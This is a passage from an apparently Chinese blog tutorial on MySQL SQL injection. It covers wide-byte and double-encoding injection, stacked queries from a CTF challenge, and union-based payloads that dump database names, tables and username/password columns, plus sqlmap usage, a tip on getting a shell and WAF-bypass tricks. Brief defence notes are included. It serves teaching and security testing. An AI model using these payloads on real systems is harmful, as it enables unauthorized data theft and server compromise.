
?name=df%27 union select username,password from users --+

例如
?id=-1%df%27%20union%20select%20version(),user() --+
11.3防御
1.使用mysql_set_charset(utf8)指定字符集
2.使用mysql_real_escape_string进行转义
用于转义的函数有addslashes,mysql_real_escape_string,mysql_escape_string等
11.4二次注入
场景:
输入的特殊字符进行转义,且在转义操作之后存在编码函数
常规注入:
用户输入【1%27】=>php自身编码【1’】=>php检查到单引号,触发函数,进行转义【1\’】=>带入sql语句【select * from users where ID=’1\’’】=>不能注入
二次编码注入:
用户输入【1%2527】=>php自身编码,%25转换成%【1%27】=>php未检查到单引号,不转义【1%27】=>遇到一个函数编码,使代码进行编码转换【1’】=>带入sql语句=>能注入
关键:编码函数的位置,必须在转义函数之后,带入sql语句之前,sql语句中%27并不会转换成单引号 
http://192.168.101.200/demo/doublecode.php/?id=-1%2527 union select 1,database(),user() --+
11.4.1sqlmap二次编码注入
sqlmap检测二次编码注入,在后面加上%2527即可
python sqlmap.py -u "http://192.168.101.200/demo/doublecode.php/?id=-1%2527"
显示可注入 
12.堆叠+预处理
:::info
所谓堆叠注入,就是把多条完整的SQL语句用分号;分隔开,而不是用union或union all连接起来。
在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ;
结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union
injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union
all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1';DELETE FROM products服务器端生成的sql语句为:(因未对输入的参数进行过滤)Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
:::
强网杯(select、update、insert、wehere等被过滤)
1';SET @b=CONCAT('SEL','ECT flag FROM `1919810931114514`;');PREPARE a FROM @b;execute a;
利用 char() 函数将select的ASCII码转换为select字符串,接着利用concat()函数进行拼接得到select查询语句
char(115,101,108,101,99,116)<----->'select'
index.php?id=-1';SET @sqli=concat(char(115,101,108,101,99,116),'* from `1919810931114514`');PREPARE hacker from @sqli;EXECUTE hacker;#
13.爆数据语法
爆库名
-2 union select 1,group_concat(schema_name) from information_schema.schemata--
爆表名
-2 union select 1,group_concat(table_name) from information_schema.tables where table_schema = '库名' --
爆字段
-2 union select 1,group_concat(column_name) from information_schema.columns where table_name = '表名'--
爆值
-1 union select 1,group_concat(字段1,0x7e,字段2...) from 表名 --
:::info
group_concat是将查询出的结果整合到一起,带出所有数据。
:::
14.快速注入思路
1、使用' "查看是否报错,报错基本确定有,并判断闭合方式
2、查看两者返回结果是否一致(布尔注入)
SELECT * FROM users WHERE id=1 AND 1=1;
SELECT * FROM users WHERE id=1 AND 1=2;
1=2 没结果或页面不正常,说明有SQL注入 。
3、观察页面响应时间是否有指定时间的延迟(延时注入)
SELECT * FROM users WHERE id=1 AND SLEEP(5);
4、找一下数据库名,当前的登录用户(是不是root),如果为root的话,且知道我在个绝对路径,可以直接通过select 语句写入一句话get shell;
5、查看数据库的版本,看一下是不是大于5.0版本的,如果大于的话,就可以利用系统自带的库,information_schema 这个库去查询需要的数据了,存储着mysql的所有数据库和表结构信息;
6、查看数据库的运行系统,是linux还是windows,然后再查看数据库的安装路径
15.注入流程
15.1联合注入的流程
1、判断注入点
2、判断是闭合形式
3、判断查询列数
4、判断显示位
5、获取所有数据库名
6、获取数据库所有表名
7、获取字段名
8、获取字段中的数据

15.1.1判断注入点
假如存在这么一个参数?id=1
可以在参数后面加个单引号或者双引号看是否爆sql语法的错误
15.1.2判断闭合闭合形式
15.1.3判断查询列数
正常的查询列数的语句为
1' order by 1--+
1' order by 2--+
order by 1的含义是排序第一个栏位,order by 2排序第二个栏位。
当order by 3时排序第三个栏位回显正常,而order by 4回显错误,可以判断出当前sql语句向该表查询了三个字段。而实际上Users表可能有user、passwd、id、host、ip等字段,所以说order by只是判断了当前sql语句查询的字段数,并不是判断Users表中有几个列,目的是为了符合union的用法,即有相同的字段数。
15.1.4判断回显位
知道了列数我们还需要查询回显位,因为虽然知道了列数,但我们要sql注入返回信息到我们手中。
对于一个网页,如果它的列数有三列,但可能只有1,2列的数据返回页面前端。所以我们需要查询哪个列会回显,得用union select 1,2,3来查看回显位。
:::info
union select后面加数字串时,如果没有后面的表名,该语句没有向任何一个数据库查询,那么它输出的内容就是我们select后的数字(数字串不一定要1,2,3,也可以是随便的数字如1,342,3522)。
:::
-1' union select 1,2,3--+
15.1.5获取所有数据库名
懂了前面这些,后面的查库名之类的就很简单了,就固定语句而已。
以下的查询都以字符型为例,查询全部的数据库,group_concat是将查询出的结果整合到一起,带出所有数据。
-1' union select 1,group_concat(schema_name) from information_schema.schemata#
查询当前使用的数据库
-1' union select 1,database()#
15.1.6获取数据库所有表名
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
15.1.7获取字段名
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
15.1.8获取字段中的数据
-1' union select username,password from users#
16.注意点
:::info
在使用union注入时,需要使用-1 union......,而不是1 union.....因为程序在展示数据的时候通常只会取结果集的第一行数据,mysql_fetch_array只被调用了一次,而mysql_fetch_array从结果集中取得一行作为关联数组或数字数组或二者兼有,具体看第二个参数是什么。所以这里无论怎么折腾最后只会出来第一行的查询结果。
只要让第一行查询的结果是空集,即union左边的select子句查询结果为空,那么union右边的查询结果自然就成为了第一行,打印在网页上了
:::
17.WAF绕过
1、对于and,or的绕过可以尝试一下&&,||,异或特殊符号注入
2、使用内联注释符绕过关键词过滤,比如: /!and/ uni//on se//lect
3、大小写绕过: ANd UniOn SeleCt
4、双关键字绕过:ununionion seselectlect
5、关键字替换(在关键字中间可插入将会被WAF过滤的字符)
6、空格代替:+ %20 %09 %0a %0b %0c %0d %a0 %00 /**/ /!/
7、编码绕过
URL编码 ?id=-1%27%20UNION%20SELECT%201,2,3,4%20--+#
十六进制编码 Unicode编码 ASCII编码
8、函数替代
< > 等价于 BETWEEN
= 等价于 like
Hex() bin() 等价于ascii()
Sleep() 等价于 benchmark()
Mid()substring() 等价于 substr()
@@user 等价于 User()
@@Version 等价于 version()
(mysql支持&& || ,oracle不支持 && ||)


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通